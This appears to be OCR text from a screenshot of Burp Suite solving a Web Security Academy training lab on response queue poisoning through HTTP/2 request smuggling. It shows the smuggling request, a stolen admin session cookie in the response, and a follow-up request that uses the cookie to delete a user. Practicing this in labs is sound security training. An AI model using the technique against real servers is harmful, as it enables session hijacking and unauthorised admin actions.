 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
H2.crlf in header × original payload test × H2.TE QUE-Poisen × 18 × 19 × ...
Send Cancel < > Follow redirection Target: https://ac741fef1ecbb9b6c08a249d00ed001b.web... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /x HTTP/2
2 Host: ac741fef1ecbb9b6c08a249d00ed001b.web-security-academy.net
3 Transfer-Encoding: chunked
4
5 0
← Breaker
6
7 GET /x HTTP/1.1
8 Host: ac741fef1ecbb9b6c08a249d00ed001b.web-security-academy.net
9
10
2nd msg
H2.TE - Q-Poisoning
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=uKfGrq59eK7UzHwYUXipnmblbqP5z56M; Secure; HttpOnly;
SameSite=None
4 Content-Length: 0
5
6
Admin Response
with session
admin 0 matches
Inspector
Back
Body parameter
Name
Host: ac741fef1ecbb9b6c08a249d00ed00
1b.web-security-academy.net
Value
Decoded from: URL encoding
Cancel Apply changes
Response queue poison × Lab: Response queue po × Response queue poison × +
https://ac741fef1ecbb9b6c08a249d00ed00
burp
GDrive GMSG GT GTL GC GP GM GD MSD PP T Other Bookmarks
Web Security
Academy
Response queue poisoning via
H2.TE request smuggling
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete
Snipping Tool
New
H2.crlf in header × original payload test × H2.TE QUE-Poisen × 18 × 19 × ...
Send Cancel < > Follow redirection Target: https://ac741fef1ecbb9b6c08a249d00ed001b.web-... HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: ac741fef1ecbb9b6c08a249d00ed001b.web-security-academy.net
3 Cookie: session=uKfGrq59eK7UzHwYUXipnmblbqP5z56M
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ac741fef1ecbb9b6c08a249d00ed001b.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin